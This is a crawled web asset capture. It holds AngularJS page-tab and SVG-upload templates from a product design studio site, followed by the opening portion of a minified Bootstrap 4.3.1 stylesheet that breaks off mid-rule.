<ul class="nav nav-tabs justify-content-center" ng-if="pages.length > 1"  ng-class="{'no-thumb':(hidePreviewThumb || (appConfiguration.config.disableThumbPreview === true))}" >
    <li ng-click="page.isHide !== true && setActivePage(page)" ng-show="page.isOnlyPrintReady !== true" ng-disabled="page.isHide" class="{{ 'nav-tabs-'+ page.id }}" ng-class= "[page.activeClass, {'page-hide': (page.isHide === true && appConfiguration.product.hidePagesOption.visibility === 'hide')}]" ng-repeat="page in pages" ng-hide="page.isHide === true && appConfiguration.product.hidePagesOption.visibility === 'hide'">
        <a class="font-weight-normal" href="javascript:void(0)" title="{{page.name}}"><span class="preview-thumb"><img ng-src="{{ page.thumbnail }}" class="preview-img" ng-show="page.thumbnail"></span><span class="tool-text">{{page.name}}</span></a>
    </li>
    <li class="page-show-hide" ng-class= "{'page-hide': appConfiguration.product.hidePagesOption.visibility === 'hide'}">
        <div ng-hide="appConfiguration.product.hidePagesOption.isChecked === undefined">
          <button class="btn btn-secondary" ng-click="appConfiguration.product.hidePagesOption.isChecked = !appConfiguration.product.hidePagesOption.isChecked; showHidePages()" ng-disabled="appConfiguration.product.hidePagesOption.isDisabled === true">
              {{ appConfiguration.product.hidePagesOption.isChecked ? appConfiguration.labels.STUDIO_SHOW_PRODUCT_PAGE : appConfiguration.labels.STUDIO_HIDE_PRODUCT_PAGE  }}
          </button>
        </div>
    </li>
</ul>

<script type="text/template" id="qq-template-load-design-from-svg">
    <div class="qq-uploader-selector qq-uploader qq-gallery" qq-drop-area-text="{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_LABEL_DROP_FILE }}">
        <div class="qq-upload-drop-area-selector qq-upload-drop-area" qq-hide-dropzone>
            <span class="qq-upload-drop-area-text-selector"></span>
        </div>
        <div class="qq-upload-button-selector btn btn-dark-gray btn-block">
            <div>
                <span class="float-left">{{ appConfiguration.labels.STUDIO_DESIGN_FROM_SVG_LABEL_UPLOAD_SVG_HEADING }}</span>
                <i class="rxicon rxicon-my-computer-s float-right pt-1"></i>
            </div>
        </div>
        <p class="help-block mt-1 ml-1">{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_LABEL_ALLOWED_EXT_HELP.replace('%s', ["svg"]) }}</p>
        <div class="qq-total-progress-bar-container-selector qq-total-progress-bar-container">
            <div role="progressbar" aria-valuenow="0" aria-valuemin="0" aria-valuemax="100" class="qq-total-progress-bar-selector qq-progress-bar qq-total-progress-bar"></div>
        </div>
        <span class="qq-drop-processing-selector qq-drop-processing">
            <span>{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_PROC_DROPPED_FILES_LABEL }}</span>
            <span class="qq-drop-processing-spinner-selector qq-drop-processing-spinner"></span>
        </span>
        <div class="personalize-image-list w-100">
              <ul class="qq-upload-list-selector qq-upload-list" role="region" aria-live="polite" aria-relevant="additions removals">
                  <li>
                      <span role="status" class="qq-upload-status-text-selector qq-upload-status-text"></span>
                      <div class="qq-progress-bar-container-selector qq-progress-bar-container">
                          <div role="progressbar" aria-valuenow="0" aria-valuemin="0" aria-valuemax="100" class="qq-progress-bar-selector qq-progress-bar"></div>
                      </div>
                      <span class="qq-upload-spinner-selector qq-upload-spinner qq-hide"></span>
                      <div class="v-align">
                          <div class="qq-thumbnail-wrapper thumbnail-small" uib-tooltip="{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_TOOLTIP_CLICK_TOUSE }}" tooltip-placement="bottom">
                              <img class="qq-thumbnail-selector" qq-max-size="68" qq-server-scale>
                          </div>
                      </div>
                      <button type="button" class="qq-upload-retry-selector qq-upload-retry">
                          <span class="qq-btn qq-retry-icon" aria-label="Retry"></span>
                          Retry
                      </button>

                      <div class="qq-file-info">
                          <div class="qq-file-name qq-hide">
                              <span class="qq-upload-file-selector qq-upload-file"></span>
                              <span class="qq-edit-filename-icon-selector qq-btn qq-edit-filename-icon" aria-label="{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_EDIT_FILENAME_LABEL }}"></span>
                          </div>
                          <input class="qq-edit-filename-selector qq-edit-filename qq-hide" tabindex="0" type="text">
                          <!-- <span class="qq-upload-size-selector qq-upload-size qq-hide"></span> -->
                          <button type="button" class="qq-btn qq-upload-delete-selector qq-upload-delete">
                              <span class="qq-btn qq-delete-icon" aria-label="Delete"></span>
                          </button>
                          <button type="button" class="qq-upload-cancel-selector qq-upload-cancel"><i class="far fa-times"></i></button>
                          <button type="button" class="qq-btn qq-upload-pause-selector qq-upload-pause">
                              <span class="qq-btn qq-pause-icon" aria-label="Pause"></span>
                          </button>
                          <button type="button" class="qq-btn qq-upload-continue-selector qq-upload-continue">
                              <span class="qq-btn qq-continue-icon" aria-label="Continue"></span>
                          </button>
                      </div>
                  </li>
              </ul>
        </div>

        <dialog class="qq-confirm-dialog-selector">
            <div class="qq-dialog-message-selector"></div>
            <div class="qq-dialog-buttons">
                <button type="button" class="qq-cancel-button-selector">{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_NO }}</button>
                <button type="button" class="qq-ok-button-selector">{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_YES }}</button>
            </div>
        </dialog>

        <dialog class="qq-prompt-dialog-selector">
            <div class="qq-dialog-message-selector"></div>
            <input type="text">
            <div class="qq-dialog-buttons">
                <button type="button" class="qq-cancel-button-selector">{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_CANCEL }}</button>
                <button type="button" class="qq-ok-button-selector">{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_OK }}</button>
            </div>
        </dialog>
    </div>
</script>


--- FILE ---
content_type: text/css
request_url: https://studio.welovedeco.nl/dist/studio/Content/css/studio_style.css?1759922998000
body_size: 129041
content:
/*!
 * Bootstrap v4.3.1 (https://getbootstrap.com/)
 * Copyright 2011-2019 The Bootstrap Authors
 * Copyright 2011-2019 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */:root{--blue:#007bff;--indigo:#6610f2;--purple:#6f42c1;--pink:#e83e8c;--red:#dc3545;--orange:#fd7e14;--yellow:#ffc107;--green:#28a745;--teal:#20c997;--cyan:#17a2b8;--white:#fff;--gray:#6c757d;--gray-dark:#343a40;--primary:#007bff;--secondary:#6c757d;--success:#28a745;--info:#17a2b8;--warning:#ffc107;--danger:#dc3545;--light:#f8f9fa;--dark:#343a40;--breakpoint-xs:0;--breakpoint-sm:576px;--breakpoint-md:768px;--breakpoint-lg:992px;--breakpoint-xl:1200px;--font-family-sans-serif:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--font-family-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}*,::after,::before{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0)}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;background-color:#fff}[tabindex="-1"]:focus{outline:0 !important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[data-original-title],abbr[title]{text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;border-bottom:0;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none}address{margin-bottom:1rem;font-style:normal;line-height:inherit}dl,ol,ul{margin-top:0;margin-bottom:1rem}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-0.25em}sup{top:-0.5em}a{color:#007bff;text-decoration:none;background-color:rgba(0,0,0,0)}a:hover{color:#0056b3;text-decoration:underline}a:not([href]):not([tabindex]){color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):hover{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}code,kbd,pre,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto}figure{margin:0 0 1rem}img{vertical-align:middle;border-style:none}svg{overflow:hidden;vertical-align:middle}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:inherit}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}select{word-wrap:normal}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=date],input[type=datetime-local],input[type=month],input[type=time]{-webkit-appearance:listbox}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none !important}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-bottom:.5rem;font-weight:500;line-height:1.2}.h1,h1{font-size:2.5rem}.h2,h2{font-size:2rem}.h3,h3{font-size:1.75rem}.h4,h4{font-size:1.5rem}.h5,h5{font-size:1.25rem}.h6,h6{font-size:1rem}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:6rem;font-weight:300;line-height:1.2}.display-2{font-size:5.5rem;font-weight:300;line-height:1.2}.display-3{font-size:4.5rem;font-weight:300;line-height:1.2}.display-4{font-size:3.5rem;font-weight:300;line-height:1.2}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0,0,0,.1)}.small,small{font-size:80%;font-weight:400}.mark,mark{padding:.2em;background-color:#fcf8e3}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:90%;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote-footer{display:block;font-size:80%;color:#6c757d}.blockquote-footer::before{content:"— "}.img-fluid{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #dee2e6;border-radius:.25rem;max-width:100%;height:auto}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:90%;color:#6c757d}code{font-size:87.5%;color:#e83e8c;word-break:break-word}a>code{color:inherit}kbd{padding:.2rem .4rem;font-size:87.5%;color:#fff;background-color:#212529;border-radius:.2rem}kbd kbd{padding:0;font-size:100%;font-weight:700}pre{display:block;font-size:87.5%;color:#212529}pre code{font-size:inherit;color:inherit;word-break:normal}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media(min-width: 576px){.container{max-width:540px}}@media(min-width: 768px){.container{max-width:720px}}@media(min-width: 992px){.container{max-width:960px}}@media(min-width: 1200px){.container{max-width:1140px}}.container-fluid{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col,.col-1,.col-10,.col-11,.col-12,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-auto,.col-lg,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-auto,.col-md,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-auto,.col-sm,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-auto{position:relative;width:100%;padding-right:15px;padding-left:15px}.col{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-first{-ms-flex-order:-1;order:-1}.order-last{-ms-flex-order:13;order:13}.order-0{-ms-flex-order:0;order:0}.order-1{-ms-flex-order:1;order:1}.order-2{-ms-flex-order:2;order:2}.order-3{-ms-flex-order:3;order:3}.order-4{-ms-flex-order:4;order:4}.order-5{-ms-flex-order:5;order:5}.order-6{-ms-flex-order:6;order:6}.order-7{-ms-flex-order:7;order:7}.order-8{-ms-flex-order:8;order:8}.order-9{-ms-flex-order:9;order:9}.order-10{-ms-flex-order:10;order:10}.order-11{-ms-flex-order:11;order:11}.order-12{-ms-flex-order:12;order:12}.offset-1{margin-left:8.333333%}.offset-2{margin-left:16.666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.333333%}.offset-5{margin-left:41.666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.333333%}.offset-8{margin-left:66.666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.333333%}.offset-11{margin-left:91.666667%}@media(min-width: 576px){.col-sm{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-sm-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-sm-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-sm-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-sm-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-sm-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-sm-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-sm-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-sm-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-sm-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-sm-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-sm-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-sm-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-sm-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-sm-first{-ms-flex-order:-1;order:-1}.order-sm-last{-ms-flex-order:13;order:13}.order-sm-0{-ms-flex-order:0;order:0}.order-sm-1{-ms-flex-order:1;order:1}.order-sm-2{-ms-flex-order:2;order:2}.order-sm-3{-ms-flex-order:3;order:3}.order-sm-4{-ms-flex-order:4;order:4}.order-sm-5{-ms-flex-order:5;order:5}.order-sm-6{-ms-flex-order:6;order:6}.order-sm-7{-ms-flex-order:7;order:7}.order-sm-8{-ms-flex-order:8;order:8}.order-sm-9{-ms-flex-order:9;order:9}.order-sm-10{-ms-flex-order:10;order:10}.order-sm-11{-ms-flex-order:11;order:11}.order-sm-12{-ms-flex-order:12;order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.333333%}.offset-sm-2{margin-left:16.666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.333333%}.offset-sm-5{margin-left:41.666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.333333%}.offset-sm-8{margin-left:66.666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.333333%}.offset-sm-11{margin-left:91.666667%}}@media(min-width: 768px){.col-md{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-md-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-md-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-md-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-md-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-md-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-md-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-md-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-md-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-md-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-md-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-md-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-md-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-md-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-md-first{-ms-flex-order:-1;order:-1}.order-md-last{-ms-flex-order:13;order:13}.order-md-0{-ms-flex-order:0;order:0}.order-md-1{-ms-flex-order:1;order:1}.order-md-2{-ms-flex-order:2;order:2}.order-md-3{-ms-flex-order:3;order:3}.order-md-4{-ms-flex-order:4;order:4}.order-md-5{-ms-flex-order:5;order:5}.order-md-6{-ms-flex-order:6;order:6}.order-md-7{-ms-flex-order:7;order:7}.order-md-8{-ms-flex-order:8;order:8}.order-md-9{-ms-flex-order:9;order:9}.order-md-10{-ms-flex-order:10;order:10}.order-md-11{-ms-flex-order:11;order:11}.order-md-12{-ms-flex-order:12;order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.333333%}.offset-md-2{margin-left:16.666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.333333%}.offset-md-5{margin-left:41.666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.333333%}.offset-md-8{margin-left:66.666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.333333%}.offset-md-11{margin-left:91.666667%}}@media(min-width: 992px){.col-lg{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-lg-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-lg-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-lg-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-lg-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-lg-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-lg-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-lg-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-lg-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-lg-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-lg-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-lg-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-lg-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-lg-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-lg-first{-ms-flex-order:-1;order:-1}.order-lg-last{-ms-flex-order:13;order:13}.order-lg-0{-ms-flex-order:0;order:0}.order-lg-1{-ms-flex-order:1;order:1}.order-lg-2{-ms-flex-order:2;order:2}.order-lg-3{-ms-flex-order:3;order:3}.order-lg-4{-ms-flex-order:4;order:4}.order-lg-5{-ms-flex-order:5;order:5}.order-lg-6{-ms-flex-order:6;order:6}.order-lg-7{-ms-flex-order:7;order:7}.order-lg-8{-ms-flex-order:8;order:8}.order-lg-9{-ms-flex-order:9;order:9}.order-lg-10{-ms-flex-order:10;order:10}.order-lg-11{-ms-flex-order:11;order:11}.order-lg-12{-ms-flex-order:12;order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.333333%}.offset-lg-2{margin-left:16.666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.333333%}.offset-lg-5{margin-left:41.666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.333333%}.offset-lg-8{margin-left:66.666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.333333%}.offset-lg-11{margin-left:91.666667%}}@media(min-width: 1200px){.col-xl{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-xl-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-xl-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-xl-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-xl-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-xl-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-xl-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-xl-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-xl-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-xl-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-xl-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-xl-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-xl-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-xl-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-xl-first{-ms-flex-order:-1;order:-1}.order-xl-last{-ms-flex-order:13;order:13}.order-xl-0{-ms-flex-order:0;order:0}.order-xl-1{-ms-flex-order:1;order:1}.order-xl-2{-ms-flex-order:2;order:2}.order-xl-3{-ms-flex-order:3;order:3}.order-xl-4{-ms-flex-order:4;order:4}.order-xl-5{-ms-flex-order:5;order:5}.order-xl-6{-ms-flex-order:6;order:6}.order-xl-7{-ms-flex-order:7;order:7}.order-xl-8{-ms-flex-order:8;order:8}.order-xl-9{-ms-flex-order:9;order:9}.order-xl-10{-ms-flex-order:10;order:10}.order-xl-11{-ms-flex-order:11;order:11}.order-xl-12{-ms-flex-order:12;order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.333333%}.offset-xl-2{margin-left:16.666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.333333%}.offset-xl-5{margin-left:41.666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.333333%}.offset-xl-8{margin-left:66.666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.333333%}.offset-xl-11{margin-left:91.666667%}}.table{width:100%;margin-bottom:1rem;color:#212529}.table td,.table th{padding:.75rem;vertical-align:top;border-top:1px solid #dee2e6}.table thead th{vertical-align:bottom;border-bottom:2px solid #dee2e6}.table tbody+tbody{border-top:2px solid #dee2e6}.table-sm td,.table-sm th{padding:.3rem}.table-bordered{border:1px solid #dee2e6}.table-bordered td,.table-bordered th{border:1px solid #dee2e6}.table-bordered thead td,.table-bordered thead th{border-bottom-width:2px}.table-borderless tbody+tbody,.table-borderless td,.table-borderless th,.table-borderless thead th{border:0}.table-striped tbody tr:nth-of-type(odd){background-color:rgba(0,0,0,.05)}.table-hover tbody tr:hover{color:#212529;background-color:rgba(0,0,0,.075)}.table-primary,.table-primary>td,.table-primary>th{background-color:#b8daff}.table-primary tbody+tbody,.table-primary td,.table-primary th,.table-primary thead th{border-color:#7abaff}.table-hover .table-primary:hover{background-color:#9fcdff}.table-hover .table-primary:hover>td,.table-hover .table-primary:hover>th{background-color:#9fcdff}.table-secondary,.table-secondary>td,.table-secondary>th{background-color:#d6d8db}.table-secondary tbody+tbody,.table-secondary td,.table-secondary th,.table-secondary thead th{border-color:#b3b7bb}.table-hover .table-secondary:hover{background-color:#c8cbcf}.table-hover .table-secondary:hover>td,.table-hover .table-secondary:hover>th{background-color:#c8cbcf}.table-success,.table-success>td,.table-success>th{background-color:#c3e6cb}.table-success tbody+tbody,.table-success td,.table-success th,.table-success thead th{border-color:#8fd19e}.table-hover .table-success:hover{background-color:#b1dfbb}.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{background-color:#b1dfbb}.table-info,.table-info>td,.table-info>th{background-color:#bee5eb}.table-info tbody+tbody,.table-info td,.table-info th,.table-info thead th{border-color:#86cfda}.table-hover .table-info:hover{background-color:#abdde5}.table-hover .table-info:hover>td,.table-hover .table-info:hover>th{background-color:#abdde5}.table-warning,.table-warning>td,.table-warning>th{background-color:#ffeeba}.table-warning tbody+tbody,.table-warning td,.table-warning th,.table-warning thead th{border-color:#ffdf7e}.table-hover .table-warning:hover{background-color:#ffe8a1}.table-hover .table-warning:hover>td,.table-hover .table-warning:hover>th{background-color:#ffe8a1}.table-danger,.table-danger>td,.table-danger>th{background-color:#f5c6cb}.table-danger tbody+tbody,.table-danger td,.table-danger th,.table-danger thead th{border-color:#ed969e}.table-hover .table-danger:hover{background-color:#f1b0b7}.table-hover .table-danger:hover>td,.table-hover .table-danger:hover>th{background-color:#f1b0b7}.table-light,.table-light>td,.table-light>th{background-color:#fdfdfe}.table-light tbody+tbody,.table-light td,.table-light th,.table-light thead th{border-color:#fbfcfc}.table-hover .table-light:hover{background-color:#ececf6}.table-hover .table-light:hover>td,.table-hover .table-light:hover>th{background-color:#ececf6}.table-dark,.table-dark>td,.table-dark>th{background-color:#c6c8ca}.table-dark tbody+tbody,.table-dark td,.table-dark th,.table-dark thead th{border-color:#95999c}.table-hover .table-dark:hover{background-color:#b9bbbe}.table-hover .table-dark:hover>td,.table-hover .table-dark:hover>th{background-color:#b9bbbe}.table-active,.table-active>td,.table-active>th{background-color:rgba(0,0,0,.075)}.table-hover .table-active:hover{background-color:rgba(0,0,0,.075)}.table-hover .table-active:hover>td,.table-hover .table-active:hover>th{background-color:rgba(0,0,0,.075)}.table .thead-dark th{color:#fff;background-color:#343a40;border-color:#454d55}.table .thead-light th{color:#495057;background-color:#e9ecef;border-color:#dee2e6}.table-dark{color:#fff;background-color:#343a40}.table-dark td,.table-dark th,.table-dark thead th{border-color:#454d55}.table-dark.table-bordered{border:0}.table-dark.table-striped tbody tr:nth-of-type(odd){background-color:rgba(255,255,255,.05)}.table-dark.table-hover tbody tr:hover{color:#fff;background-color:rgba(255,255,255,.075)}@media(max-width: 575.98px){.table-responsive-sm{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-sm>.table-bordered{border:0}}@media(max-width: 767.98px){.table-responsive-md{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-md>.table-bordered{border:0}}@media(max-width: 991.98px){.table-responsive-lg{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-lg>.table-bordered{border:0}}@media(max-width: 